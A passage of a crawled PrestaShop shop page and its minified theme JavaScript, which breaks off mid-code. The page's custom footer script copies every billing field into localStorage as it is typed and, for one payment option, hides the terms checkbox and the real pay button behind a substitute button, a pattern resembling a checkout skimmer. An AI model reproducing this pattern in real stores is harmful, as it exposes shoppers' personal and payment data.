    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-3").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
<!-- end modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->

    
  </body>

</html>

<!-- end catalog/product.tpl -->

--- FILE ---
content_type: application/x-javascript
request_url: https://ssdielect.com/themes/classicblinders/assets/cache/bottom-dfc2db77.js
body_size: 129370
content:
/*! For license information please see core.js.LICENSE.txt */
(()=>{"use strict";var e={26:(e,t,n)=>{var r=i(n(339)),o=i(n(825));function i(e){return e&&e.__esModule?e:{default:e}}(0,r.default)(document).ready((function(){var e;e={country:".js-country",address:".js-address-form"},(0,r.default)("body").on("change",e.country,(function(){var t={id_country:(0,r.default)(e.country).val(),id_address:(0,r.default)("".concat(e.address," form")).data("id-address")},n=(0,r.default)("".concat(e.address," form")).data("refresh-url"),i="".concat(e.address," input");r.default.post(n,t).then((function(t){var n=[];(0,r.default)(i).each((function(){n[(0,r.default)(this).prop("name")]=(0,r.default)(this).val()})),(0,r.default)(e.address).replaceWith(t.address_form),(0,r.default)(i).each((function(){(0,r.default)(this).val(n[(0,r.default)(this).prop("name")])})),o.default.emit("updatedAddressForm",{target:(0,r.default)(e.address),resp:t})})).fail((function(e){o.default.emit("handleError",{eventType:"updateAddressForm",resp:e})}))}))}))},999:(e,t,n)=>{var r=a(n(339)),o=a(n(825)),i=n(988);function a(e){return e&&e.__esModule?e:{default:e}}(0,r.default)(document).ready((function(){o.default.on("updateCart",(function(e){o.default.cart=e.resp.cart;var t=(0,r.default)(".js-cart").data("refresh-url");if(t){var n={};e&&e.reason&&(n={id_product_attribute:e.reason.idProductAttribute,id_product:e.reason.idProduct}),r.default.post(t,n).then((function(e){(0,r.default)(o.default.selectors.cart.detailedTotals).replaceWith(e.cart_detailed_totals),(0,r.default)(o.default.selectors.cart.summaryItemsSubtotal).replaceWith(e.cart_summary_items_subtotal),(0,r.default)(o.default.selectors.cart.summarySubTotalsContainer).replaceWith(e.cart_summary_subtotals_container),(0,r.default)(o.default.selectors.cart.summaryProducts).replaceWith(e.cart_summary_products),(0,r.default)(o.default.selectors.cart.summaryTotals).replaceWith(e.cart_summary_totals),(0,r.default)(o.default.selectors.cart.detailedActions).replaceWith(e.cart_detailed_actions),(0,r.default)(o.default.selectors.cart.voucher).replaceWith(e.cart_voucher),(0,r.default)(o.default.selectors.cart.overview).replaceWith(e.cart_detailed),(0,r.default)(o.default.selectors.cart.summaryTop).replaceWith(e.cart_summary_top),(0,r.default)(o.default.selectors.cart.productCustomizationId).val(0),(0,r.default)(o.default.selectors.cart.lineProductQuantity).each((function(e,t){var n=(0,r.default)(t);n.attr("value",n.val())})),(0,r.default)(o.default.selectors.checkout.cartPaymentStepRefresh).length&&(0,i.refreshCheckoutPage)(),o.default.emit("updatedCart",{eventType:"updateCart",resp:e})})).fail((function(e){o.default.emit("handleError",{eventType:"updateCart",resp:e})}))}}));var e=(0,r.default)("body");e.on("click",'[data-button-action="add-to-cart"]',(function(e){e.preventDefault();var t=(0,r.default)(e.currentTarget.form),n="".concat(t.serialize(),"&add=1&action=update"),i=t.attr("action"),a=(0,r.default)(e.currentTarget);a.prop("disabled",!0);var s,u=function(e){e.parents(o.default.selectors.product.addToCart).first().find(o.default.selectors.product.minimalQuantity).addClass("error"),e.parent().find("label").addClass("error")},c=t.find("input[min]");s=!0,c.each((function(e,t){var n=(0,r.default)(t),o=parseInt(n.attr("min"),10);o&&n.val()<o&&(u(n),s=!1)})),s?r.default.post(i,n,null,"json").then((function(e){o.default.emit("updateCart",{reason:{idProduct:e.id_product,idProductAttribute:e.id_product_attribute,idCustomization:e.id_customization,linkAction:"add-to-cart",cart:e.cart},resp:e})})).fail((function(e){o.default.emit("handleError",{eventType:"addProductToCart",resp:e})})).always((function(){setTimeout((function(){a.prop("disabled",!1)}),1e3)})):u(c)})),e.on("submit",'[data-link-action="add-voucher"]',(function(e){e.preventDefault();var t=(0,r.default)(e.currentTarget),n=t.attr("action");0===t.find("[name=action]").length&&t.append((0,r.default)("<input>",{type:"hidden",name:"ajax",value:1})),0===t.find("[name=action]").length&&t.append((0,r.default)("<input>",{type:"hidden",name:"action",value:"update"})),r.default.post(n,t.serialize(),null,"json").then((function(t){t.hasError?(0,r.default)(".js-error").show().find(".js-error-text").text(t.errors[0]):o.default.emit("updateCart",{reason:e.target.dataset,resp:t})})).fail((function(e){o.default.emit("handleError",{eventType:"updateCart",resp:e})}))}))}))},673:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){(0,r.default)(o.default.selectors.checkout.editAddresses).on("click",(function(e){e.stopPropagation(),(0,r.default)(o.default.selectors.checkout.addressesStep).trigger("click"),o.default.emit("editAddress")})),(0,r.default)(o.default.selectors.checkout.deliveryAddressRadios).on("click",(function(){(0,r.default)(o.default.selectors.checkout.addressItem).removeClass("selected"),(0,r.default)(o.default.selectors.checkout.addressItemChecked).addClass("selected");var e=(0,r.default)(o.default.selectors.checkout.addressError).prop("id").split("-").pop(),t=(0,r.default)(o.default.selectors.checkout.notValidAddresses).val(),n=this.name.split("_").pop(),i=(0,r.default)("".concat(o.default.selectors.checkout.addressError,"[name=alert-").concat(n,"]"));c(!1,e,n),""!==t&&null===s&&t.split(",").indexOf(this.value)>=0?(i.show(),c(!0,this.value,n),(0,r.default)(o.default.selectors.checkout.addressError).prop("id","id-failure-address-".concat(this.value))):i.hide();var a=(0,r.default)("".concat(o.default.selectors.checkout.addressError,":visible"));l(a.length<=0)}))};var r=a(n(339)),o=a(n(825)),i=n(988);function a(e){return e&&e.__esModule?e:{default:e}}var s=(0,i.psGetRequestParameter)("editAddress"),u=(0,i.psGetRequestParameter)("use_same_address");(0,r.default)(window).on("load",(function(){var e=(0,r.default)("".concat(o.default.selectors.checkout.addressError,":visible"));if(0===parseInt(u,10)&&(0,r.default)(o.default.selectors.checkout.invoiceAddresses).trigger("click"),(null!==s||(0,r.default)("".concat(o.default.selectors.checkout.addressForm,":visible")).length>1)&&e.hide(),e.length>0){var t=(0,r.default)(o.default.selectors.checkout.addressError).prop("id").split("-").pop();e.each((function(){c(!0,t,(0,r.default)(this).attr("name").split("-").pop())}))}e=(0,r.default)("".concat(o.default.selectors.checkout.addressError,":visible")),l(e.length<=0)}));var c=function(e,t,n){var o=(0,r.default)("#id-address-".concat(n,"-address-").concat(t," a.edit-address")),i=["text-info","address-item-invalid"];(0,r.default)("#".concat(n,"-addresses a.edit-address")).removeClass(i),o.toggleClass(i,e)},l=function(e){(0,r.default)("button[name=confirm-addresses]").prop("disabled",!e)}},107:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=(0,r.default)("body"),t=o.default.selectors.checkout.deliveryFormSelector,n=o.default.selectors.checkout.summarySelector,a=o.default.selectors.checkout.deliveryStepSelector,s=o.default.selectors.checkout.editDeliveryButtonSelector;e.on("change","".concat(t," input"),(function(e){var a=(0,r.default)(t),s=a.serialize(),u=(0,r.default)(e.currentTarget).parents(o.default.selectors.checkout.deliveryOption);r.default.post(a.data("url-update"),s).then((function(e){(0,r.default)(n).replaceWith(e.preview),(0,r.default)(o.default.selectors.checkout.cartPaymentStepRefresh).length&&(0,i.refreshCheckoutPage)(),o.default.emit("updatedDeliveryForm",{dataForm:a.serializeArray(),deliveryOption:u,resp:e})})).fail((function(e){o.default.trigger("handleError",{eventType:"updateDeliveryOptions",resp:e})}))})),e.on("click",s,(function(e){e.stopPropagation(),(0,r.default)(a).trigger("click"),o.default.emit("editDelivery")}))};var r=a(n(339)),o=a(n(825)),i=n(988);function a(e){return e&&e.__esModule?e:{default:e}}},870:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=new s;return e.init(),e};var r=i(n(339)),o=i(n(825));function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var s=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.confirmationSelector=o.default.selectors.checkout.confirmationSelector,this.conditionsSelector=o.default.selectors.checkout.conditionsSelector,this.conditionAlertSelector=o.default.selectors.checkout.conditionAlertSelector,this.additionalInformatonSelector=o.default.selectors.checkout.additionalInformatonSelector,this.optionsForm=o.default.selectors.checkout.optionsForm,this.termsCheckboxSelector=o.default.selectors.checkout.termsCheckboxSelector}var t,n;return t=e,(n=[{key:"init",value:function(){var e=(0,r.default)("body");e.on("change","".concat(this.conditionsSelector,' input[type="checkbox"]'),r.default.proxy(this.toggleOrderButton,this)),e.on("change",'input[name="payment-option"]',r.default.proxy(this.toggleOrderButton,this)),e.on("click","".concat(this.confirmationSelector," button"),r.default.proxy(this.confirm,this)),this.collapseOptions()}},{key:"collapseOptions",value:function(){(0,r.default)("".concat(this.additionalInformatonSelector,", ").concat(this.optionsForm)).hide()}},{key:"getSelectedOption",value:function(){return(0,r.default)('input[name="payment-option"]:checked').attr("id")}},{key:"haveTermsBeenAccepted",value:function(){return(0,r.default)(this.termsCheckboxSelector).prop("checked")}},{key:"hideConfirmation",value:function(){(0,r.default)(this.confirmationSelector).hide()}},{key:"showConfirmation",value:function(){(0,r.default)(this.confirmationSelector).show()}},{key:"toggleOrderButton",value:function(){var e=!0;(0,r.default)("".concat(this.conditionsSelector,' input[type="checkbox"]')).each((function(t,n){n.checked||(e=!1)})),o.default.emit("termsUpdated",{isChecked:e}),this.collapseOptions();var t=this.getSelectedOption();if(t||(e=!1),(0,r.default)("#".concat(t,"-additional-information")).show(),(0,r.default)("#pay-with-".concat(t,"-form")).show(),(0,r.default)(o.default.selectors.checkout.paymentBinary).hide(),(0,r.default)("#".concat(t)).hasClass("binary")){var n=this.getPaymentOptionSelector(t);this.hideConfirmation(),(0,r.default)(n).show(),document.querySelectorAll("".concat(n," button, ").concat(n," input")).forEach((function(t){e?t.removeAttribute("disabled"):t.setAttribute("disabled",!e)})),e?(0,r.default)(n).removeClass("disabled"):(0,r.default)(n).addClass("disabled")}else this.showConfirmation(),(0,r.default)("".concat(this.confirmationSelector," button")).toggleClass("disabled",!e),(0,r.default)("".concat(this.confirmationSelector," button")).attr("disabled",!e),e?(0,r.default)(this.conditionAlertSelector).hide():(0,r.default)(this.conditionAlertSelector).show()}},{key:"getPaymentOptionSelector",value:function(e){var t=(0,r.default)("#".concat(e)).data("module-name");return".js-payment-".concat(t)}},{key:"showNativeFormErrors",value:function(){(0,r.default)("input[name=payment-option], ".concat(this.termsCheckboxSelector)).each((function(){this.reportValidity()}))}},{key:"confirm",value:function(){var e=this.getSelectedOption(),t=this.haveTermsBeenAccepted();void 0!==e&&!1!==t?((0,r.default)("".concat(this.confirmationSelector," button")).addClass("disabled"),(0,r.default)("#pay-with-".concat(e,"-form form")).submit()):this.showNativeFormErrors()}}])&&a(t.prototype,n),e}()},597:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(339)),o=i(n(825));function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),e}var c=o.default.selectors.checkout.currentStep,l=".".concat(c),d=function(){function e(){a(this,e),this.$steps=(0,r.default)(o.default.selectors.checkout.step),this.$steps.off("click"),this.$clickableSteps=(0,r.default)(l).prevAll().andSelf(),this.$clickableSteps.addClass("-clickable")}return u(e,[{key:"getClickableSteps",value:function(){return this.$clickableSteps}},{key:"makeCurrent",value:function(e){this.$steps.removeClass("-current"),this.$steps.removeClass(c),e.makeCurrent()}}],[{key:"getClickedStep",value:function(e){return new f((0,r.default)(e.target).closest(o.default.selectors.checkout.step))}}]),e}();t.default=d;var f=function(){function e(t){a(this,e),this.$step=t}return u(e,[{key:"isUnreachable",value:function(){return this.$step.hasClass("-unreachable")}},{key:"makeCurrent",value:function(){this.$step.addClass("-current"),this.$step.addClass(c)}},{key:"hasContinueButton",value:function(){return(0,r.default)("button.continue",this.$step).length>0}},{key:"disableAllAfter",value:function(){var e=this.$step.nextAll();e.addClass("-unreachable").removeClass("-complete"),(0,r.default)(o.default.selectors.checkout.stepTitle,e).addClass("not-allowed")}},{key:"enableAllBefore",value:function(){var e=this.$step.nextAll("".concat(o.default.selectors.checkout.step,".-clickable"));e.removeClass("-unreachable").addClass("-complete"),(0,r.default)(o.default.selectors.checkout.stepTitle,e).removeClass("not-allowed")}}]),e}()},982:(e,t,n)=>{var r=c(n(339)),o=c(n(825)),i=c(n(673)),a=c(n(107)),s=c(n(870)),u=c(n(597));function c(e){return e&&e.__esModule?e:{default:e}}(0,r.default)(document).ready((function(){var e,t;1===(0,r.default)("#checkout").length&&((0,i.default)(),(0,a.default)(),(0,s.default)(),(e=new u.default).getClickableSteps().on("click",(function(t){var n=u.default.getClickedStep(t);n.isUnreachable()||(e.makeCurrent(n),n.hasContinueButton()?n.disableAllAfter():n.enableAllBefore()),o.default.emit("changedCheckoutStep",{event:t})})),t=o.default.selectors.checkout.form,(0,r.default)(t).submit((function(e){!0===(0,r.default)(this).data("disabled")&&e.preventDefault(),(0,r.default)(this).data("disabled",!0),(0,r.default)('button[type="submit"]',this).addClass("disabled")})))}))},988:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.psShowHide=function(){(0,o.default)(".ps-shown-by-js").show(),(0,o.default)(".ps-hidden-by-js").hide()},t.psGetRequestParameter=i,t.refreshCheckoutPage=function(){var e=i();if(e.updatedTransaction)window.location.reload();else{e.updatedTransaction=1;var t=Object.entries(e).map((function(e){return e.join("=")})).join("&");window.location.href="".concat(window.location.pathname,"?").concat(t)}};var r,o=(r=n(339))&&r.__esModule?r:{default:r};function i(e){var t={};return window.location.href.replace(location.hash,"").replace(/[?&]+([^=&]+)=?([^&]*)?/gi,(function(e,n,r){t[n]=void 0!==r?r:""})),void 0!==e?t[e]?t[e]:null:t}},247:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(339)),o=i(n(204));function i(e){return e&&e.__esModule?e:{default:e}}t.default=function(e){var t=(0,r.default)(e);r.default.each(t,(function(e,t){if(!t.checkValidity()){var n=t.value.split("@");o.default.toASCII(n[0])===n[0]&&(t.value=o.default.toASCII(t.value))}}))}},432:(e,t,n)=>{var r=i(n(339)),o=i(n(825));function i(e){return e&&e.__esModule?e:{default:e}}var a=null;function s(e){o.default.emit("updateProductList",e),window.history.pushState(e,document.title,e.current_url)}function u(e,t){return"abort"!==t}function c(e){a===e&&(a=null)}(0,r.default)(document).ready((function(){o.default.on("updateFacets",(function(e){!function(e){a&&a.abort();var t=e.indexOf("?")>=0?"&":"?",n="".concat(e+t,"from-xhr");a=r.default.ajax({url:n,dataType:"json",success:s,error:u,complete:c})}(e)}))}))},90:(e,t,n)=>{var r=i(n(339)),o=i(n(825));function i(e){return e&&e.__esModule?e:{default:e}}(0,r.default)(document).ready((function(){(0,r.default)("body").on("click",o.default.selectors.listing.quickview,(function(e){o.default.emit("clickQuickView",{dataset:(0,r.default)(e.target).closest(o.default.selectors.product.miniature).data()}),e.preventDefault()}))}))},52:(e,t,n)=>{var r,o=(r=n(339))&&r.__esModule?r:{default:r};void 0===o.default.migrateMute&&(o.default.migrateMute=!window.prestashop.debug)},226:(e,t,n)=>{var r=a(n(339)),o=a(n(825)),i=n(988);function a(e){return e&&e.__esModule?e:{default:e}}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){u(e,t,n[t])}))}return e}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var c=null,l=null,d=!1,f=[],p=!1;function h(e){var t,n,o;t=(0,r.default)(".quickview #product-availability, .page-product:not(.modal-open) .row #product-availability, .page-product:not(.modal-open) .product-container #product-availability"),n=e,o=(0,r.default)('<div class="alert alert-danger ajax-error" role="alert">'.concat(n,"</div>")),t.replaceWith(o)}function v(e){var t=(0,r.default)(e.$targetParent.find(e.targetSelector));if(!(t.length<=0)){var n=e.$addToCartSnippet.find(e.targetSelector);n.length>0?t.replaceWith(n[0].outerHTML):t.html("")}}(0,r.default)(document).ready((function(){var e=(0,r.default)(o.default.selectors.product.actions);(0,r.default)("body").on("change touchspin.on.startspin","".concat(o.default.selectors.product.variants," *[name]"),(function(e){p=!0,o.default.emit("updateProduct",{eventType:"updatedProductCombination",event:e,resp:{},reason:{productUrl:o.default.urls.pages.product||""}})})),(0,r.default)(e.find("form:first").serializeArray()).each((function(e,t){var n=t.value,r=t.name;f.push({value:n,name:r})})),window.addEventListener("popstate",(function(e){if(d=!0,!(!e.state||e.state&&e.state.form&&0===e.state.form.length)||p){var t=(0,r.default)(o.default.selectors.product.actions).find("form:first");e.state&&e.state.form?e.state.form.forEach((function(e){t.find('[name="'.concat(e.name,'"]')).val(e.value)})):f.forEach((function(e){t.find('[name="'.concat(e.name,'"]')).val(e.value)})),o.default.emit("updateProduct",{eventType:"updatedProductCombination",event:e,resp:{},reason:{productUrl:o.default.urls.pages.product||""}})}})),(0,r.default)("body").on("click",o.default.selectors.product.refresh,(function(e,t){e.preventDefault();var n="updatedProductCombination";void 0!==t&&t.eventType&&(n=t.eventType),o.default.emit("updateProduct",{eventType:n,event:e,resp:{},reason:{productUrl:o.default.urls.pages.product||""}})})),o.default.on("updateProduct",(function(e){var t=e.eventType,n=e.event;(function(){var e=r.default.Deferred(),t=(0,r.default)(o.default.selectors.product.actions),n=(0,r.default)(o.default.selectors.quantityWanted);if(null!==o.default&&null!==o.default.urls&&null!==o.default.urls.pages&&""!==o.default.urls.pages.product&&null!==o.default.urls.pages.product)return e.resolve(o.default.urls.pages.product),e.promise();var i={};return(0,r.default)(t.find("form:first").serializeArray()).each((function(e,t){i[t.name]=t.value})),r.default.ajax({url:t.find("form:first").attr("action"),method:"POST",data:s({ajax:1,action:"productrefresh",quantity_wanted:n.val()},i),dataType:"json",success:function(t){var n=t.productUrl;o.default.page.canonical=n,e.resolve(n)},error:function(t,n,r){e.reject({jqXHR:t,textStatus:n,errorThrown:r})}}),e.promise()})().done((function(e){return function(e,t,n){var a,s=(0,r.default)(o.default.selectors.product.actions),u=s.find(o.default.selectors.quantityWanted),d=s.find("form:first"),f=d.serialize(),p=(0,i.psGetRequestParameter)("preview");if("function"==typeof Event?a=new Event("updateRating"):(a=document.createEvent("Event")).initEvent("updateRating",!0,!0),p=null!==p?"&preview=".concat(p):"",null!==n){if(!e||"keyup"!==e.type||u.val()!==u.data("old-value")){u.data("old-value",u.val()),l&&clearTimeout(l);var m=30;"updatedProductQuantity"===t&&(m=750),l=setTimeout((function(){""!==f&&(c=r.default.ajax({url:n+(-1===n.indexOf("?")?"?":"&")+f+p,method:"POST",data:{quickview:(0,r.default)(".modal.quickview.in").length,ajax:1,action:"refresh",quantity_wanted:"updatedProductCombination"===t?u.attr("min"):u.val()},dataType:"json",beforeSend:function(){null!==c&&c.abort()},error:function(e,t){"abort"!==t&&0===(0,r.default)("section#main > .ajax-error").length&&h()},success:function(e){var n=(0,r.default)("<div>").append(e.product_cover_thumbnails);(0,r.default)(o.default.selectors.product.imageContainer).html()!==n.find(o.default.selectors.product.imageContainer).html()&&(0,r.default)(o.default.selectors.product.imageContainer).replaceWith(e.product_cover_thumbnails),(0,r.default)(o.default.selectors.product.prices).first().replaceWith(e.product_prices),(0,r.default)(o.default.selectors.product.customization).first().replaceWith(e.product_customization),(0,r.default)(o.default.selectors.product.inputCustomization).val(0),(0,r.default)(o.default.selectors.product.variantsUpdate).first().replaceWith(e.product_variants),(0,r.default)(o.default.selectors.product.discounts).first().replaceWith(e.product_discounts),(0,r.default)(o.default.selectors.product.additionalInfos).first().replaceWith(e.product_additional_info),(0,r.default)(o.default.selectors.product.details).replaceWith(e.product_details),(0,r.default)(o.default.selectors.product.flags).first().replaceWith(e.product_flags),function(e){var t=null;(0,r.default)(e.product_add_to_cart).each((function(e,n){return!(0,r.default)(n).hasClass("product-add-to-cart")||(t=(0,r.default)(n),!1)})),null===t&&h();var n=(0,r.default)(o.default.selectors.product.addToCart);v({$addToCartSnippet:t,$targetParent:n,targetSelector:".add"}),v({$addToCartSnippet:t,$targetParent:n,targetSelector:"#product-availability"}),v({$addToCartSnippet:t,$targetParent:n,targetSelector:".product-minimal-quantity"})}(e);var i=parseInt(e.product_minimal_quantity,10);document.dispatchEvent(a),isNaN(i)||"updatedProductQuantity"===t||(u.attr("min",i),u.val(i)),o.default.emit("updatedProduct",e,d.serializeArray())},complete:function(){c=null,l=null}}))}),m)}}else h()}(n,t,e)})).fail((function(){0===(0,r.default)("section#main > .ajax-error").length&&h()}))})),o.default.on("updatedProduct",(function(e,t){if(e.product_url&&e.id_product_attribute&&!(0,r.default)(".modal.quickview").length){var n=document.title;e.product_title&&(n=e.product_title,(0,r.default)(document).attr("title",n)),d||window.history.pushState({id_product_attribute:e.id_product_attribute,form:t},n,e.product_url),d=!1}})),o.default.on("updateCart",(function(e){e&&e.reason&&"add-to-cart"===e.reason.linkAction&&(0,r.default)("#quantity_wanted").val(1)})),o.default.on("showErrorNextToAddtoCartButton",(function(e){e&&e.errorMessage&&h(e.errorMessage)}))}))},965:(e,t,n)=>{var r=i(n(825)),o=i(n(339));function i(e){return e&&e.__esModule?e:{default:e}}r.default.selectors={quantityWanted:"#quantity_wanted",product:{imageContainer:".quickview .images-container, .page-product:not(.modal-open) .row .images-container, .page-product:not(.modal-open) .product-container .images-container, .quickview .js-images-container, .page-product:not(.modal-open) .row .js-images-container, .page-product:not(.modal-open) .product-container .js-images-container",container:".product-container, .js-product-container",availability:"#product-availability, .js-product-availability",actions:".product-actions, .js-product-actions",variants:".product-variants, .js-product-variants",refresh:".product-refresh, .js-product-refresh",miniature:".js-product-miniature",minimalQuantity:".product-minimal-quantity, .js-product-minimal-quantity",addToCart:".quickview .product-add-to-cart, .page-product:not(.modal-open) .row .product-add-to-cart, .page-product:not(.modal-open) .product-container .product-add-to-cart, .quickview .js-product-add-to-cart, .page-product:not(.modal-open) .row .js-product-add-to-cart, .page-product:not(.modal-open) .product-container .js-product-add-to-cart",prices:".quickview .product-prices, .page-product:not(.modal-open) .row .product-prices, .page-product:not(.modal-open) .product-container .product-prices, .quickview .js-product-prices, .page-product:not(.modal-open) .row .js-product-prices, .page-product:not(.modal-open) .product-container .js-product-prices",inputCustomization:'.product-actions input[name="id_customization"], .js-product-actions .js-product-customization-id',customization:".quickview .product-customization, .page-product:not(.modal-open) .row .product-customization, .page-product:not(.modal-open) .product-container .product-customization, .quickview .js-product-customization, .page-product:not(.modal-open) .row .js-product-customization, .page-product:not(.modal-open) .product-container .js-product-customization",variantsUpdate:".quickview .product-variants, .page-product:not(.modal-open) .row .product-variants, .page-product:not(.modal-open) .product-container .product-variants, .quickview .js-product-variants, .page-product:not(.modal-open) .row .js-product-variants, .page-product:not(.modal-open) .js-product-container .js-product-variants",discounts:".quickview .product-discounts, .page-product:not(.modal-open) .row .product-discounts, .page-product:not(.modal-open) .product-container .product-discounts, .quickview .js-product-discounts, .page-product:not(.modal-open) .row .js-product-discounts, .page-product:not(.modal-open) .product-container .js-product-discounts",additionalInfos:".quickview .product-additional-info, .page-product:not(.modal-open) .row .product-additional-info, .page-product:not(.modal-open) .product-container .product-additional-info, .quickview .js-product-additional-info, .page-product:not(.modal-open) .row .js-product-additional-info, .page-product:not(.modal-open) .js-product-container .js-product-additional-info",details:".quickview #product-details, #product-details, .quickview .js-product-details, .js-product-details",flags:".quickview .product-flags, .page-product:not(.modal-open) .row .product-flags, .page-product:not(.modal-open) .product-container .product-flags, .quickview .js-product-flags, .page-product:not(.modal-open) .row .js-product-flags, .page-product:not(.modal-open) .js-product-container .js-product-flags"},listing:{quickview:".quick-view, .js-quick-view"},checkout:{form:".checkout-step form",currentStep:"js-current-step",step:".checkout-step",stepTitle:".step-title, .js-step-title",confirmationSelector:"#payment-confirmation button, .js-payment-confirmation",conditionsSelector:'#conditions-to-approve input[type="checkbox"], .js-conditions-to-approve',conditionAlertSelector:".js-alert-payment-conditions",additionalInformatonSelector:".js-additional-information",optionsForm:".js-payment-option-form",termsCheckboxSelector:'#conditions-to-approve input[name="conditions_to_approve[terms-and-conditions]"], .js-conditions-to-approve input[name="conditions_to_approve[terms-and-conditions]"]',paymentBinary:".payment-binary, .js-payment-binary",deliveryFormSelector:"#js-delivery",summarySelector:"#js-checkout-summary",deliveryStepSelector:"#checkout-delivery-step",editDeliveryButtonSelector:".js-edit-delivery",deliveryOption:".delivery-option, .js-delivery-option",cartPaymentStepRefresh:".js-cart-payment-step-refresh",editAddresses:".js-edit-addresses",deliveryAddressRadios:"#delivery-addresses input[type=radio], #invoice-addresses input[type=radio], .js-address-selector input[type=radio]",addressItem:".address-item, .js-address-item",addressesStep:"#checkout-addresses-step",addressItemChecked:".address-item:has(input[type=radio]:checked), .js-address-item:has(input[type=radio]:checked)",addressError:".js-address-error",notValidAddresses:"#not-valid-addresses, .js-not-valid-addresses",invoiceAddresses:"#invoice-addresses, .js-address-selector",addressForm:".js-address-form"},cart:{detailedTotals:".cart-detailed-totals, .js-cart-detailed-totals",summaryItemsSubtotal:".cart-summary-items-subtotal, .js-cart-summary-items-subtotal",summarySubTotalsContainer:".cart-summary-subtotals-container, .js-cart-summary-subtotals-container",summaryTotals:".cart-summary-totals, .js-cart-summary-totals",summaryProducts:".cart-summary-products, .js-cart-summary-products",detailedActions:".cart-detailed-actions, .js-cart-detailed-actions",voucher:".cart-voucher, .js-cart-voucher",overview:".cart-overview",summaryTop:".cart-summary-top, .js-cart-summary-top",productCustomizationId:"#product_customization_id, .js-product-customization-id",lineProductQuantity:".js-cart-line-product-quantity"}},(0,o.default)(document).ready((function(){r.default.emit("selectorsInit")}))},827:(e,t,n)=>{var r,o,i;o=[n(339)],void 0===(i="function"==typeof(r=function(e){var t=e.fn.init;e.fn.init=function(e){var n=Array.prototype.slice.call(arguments);"string"==typeof e&&"#"===e&&(console.warn("jQuery('#') is not a valid selector"),n[0]=[]);var r=t.apply(this,arguments);return r.selector="string"==typeof e?e:"",r},e.fn.init.prototype=e.fn,void 0!==e.fn.live&&e.isFunction(e.fn.live)||e.fn.extend({live:function(t,n,r){return this.selector&&e(document).on(t,this.selector,n,r),console.warn("jQuery.live() has been removed since jquery v1.9, please use jQuery.on() instead."),this}})})?r.apply(t,o):r)||(e.exports=i)},291:e=>{function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var n,r="object"===("undefined"==typeof 